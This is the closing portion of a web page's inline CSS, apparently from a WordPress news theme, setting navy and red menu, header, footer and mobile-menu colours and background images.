    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>